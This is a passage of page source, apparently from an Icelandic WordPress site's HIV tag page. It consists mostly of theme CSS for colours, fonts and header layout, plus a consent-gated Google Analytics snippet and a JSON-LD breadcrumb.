    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/hiv/",
                                "name": "HIV"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
